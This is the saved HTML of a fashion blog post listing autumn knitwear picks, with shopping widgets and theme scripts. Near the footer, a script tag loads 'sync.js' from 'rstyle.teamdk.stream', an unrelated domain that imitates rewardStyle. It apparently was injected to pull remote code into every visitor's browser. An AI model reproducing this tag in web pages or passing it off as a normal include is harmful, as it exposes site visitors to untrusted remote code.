

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/must-have-knitwear-for-autumn-and-winter/
body_size: 4875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>The Knitwear Hit List &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="Do we ever need an excuse to buy more knitwear? No, we don&#039;t. So here&#039;s my ultimate hit list for those must-have knits this Autumn and Winter!" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="The Knitwear Hit List" />
		<meta property="og:description" content="Do we ever need an excuse to buy more knitwear? No, we don&#039;t. So here&#039;s my ultimate hit list for those must-have knits this Autumn and Winter!" />
		<meta property="og:url" content="https://emmajhill.com/must-have-knitwear-for-autumn-and-winter/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2015/11/knitwear-hitlist-featured-image-1440x1440.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2015/11/knitwear-hitlist-featured-image-1440x1440.jpg" />
		<meta property="og:image:width" content="1440" />
		<meta property="og:image:height" content="1440" />
		<meta property="og:image:alt" content="Do we ever need an excuse to buy more knitwear? No, we don&#039;t. So here&#039;s my ultimate hit list for those must-have knits this Autumn and Winter!" />
		
		
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/must-have-knitwear-for-autumn-and-winter/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-5528 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2015/11/knitwear-hitlist-featured-image.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a>&nbsp;|&nbsp;17th November 2015        </p>
        <h1 class="entry-title">The Knitwear Hit List</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<p style="text-align: center;"><div class="moneyspot-widget" data-widget-id="29109867">
				<script>
					!function(d,s,id){
						var e;
						if(!d.getElementById(id)) {
							e	 = d.createElement(s);
							e.id  = id;
							e.src = "https://widgets.rewardstyle.com/js/widget.js";
							d.body.appendChild(e);
						}
						if(typeof(window.__moneyspot) === 'object') {
							if(document.readyState === 'complete') {
								window.__moneyspot.init();
							}
						}
					}(document, 'script', 'moneyspot-script');
				</script>
			</div></p>
<p style="text-align: center;">Ok, Ok, I know all I&#8217;ve been banging on about for the last few weeks has been knitwear and yes I&#8217;m at it again, but it&#8217;s freakin&#8217; Autumn so it&#8217;s kinda compulsory!  I keep stumbling upon,(And by stumbling I mean obsessively seeking out) cosy jumpers, chunky cardis and mahoosive scarves.  Now you guys know how I love to share my finds with you all, so here&#8217;s a selection of my current must-have knitted pieces.</p>
<p style="text-align: center;"><div class="boutique-widget" data-widget-id="328067">
				<script>
					!function(d,s,id){
						var e;
						if(!d.getElementById(id)) {
							e	 = d.createElement(s);
							e.id  = id;
							e.src = "https://widgets.rewardstyle.com/js/boutique.js";
							d.body.appendChild(e);
						}
						if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
							window.__boutique.init();
						}
					}(document, 'script', 'boutique-script');
				</script>
			</div></p>
		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/jacket-stripes-wide-leg-jeans/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-short-wool-jacket-coat-striped-jumper-wide-leg-jeans-nude-mary-jane-flats.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Jacket, Stripes &#038; Wide Leg Jeans</h4>				</a>
								<a href="https://emmajhill.com/brown-grey-2/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-suede-jacket-grey-jumper-black-tailored-trousers-white-trainers.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown &#038; Grey</h4>				</a>
								<a href="https://emmajhill.com/trench-time/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Beige-trench-coat-layered-white-t-shirt-navy-jumper-white-wide-leg-jeans-white-chunky-trainers-Fawn-Longchamp-Le-Pliage-tote-bag.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Trench Time</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-22 21:45:53 -->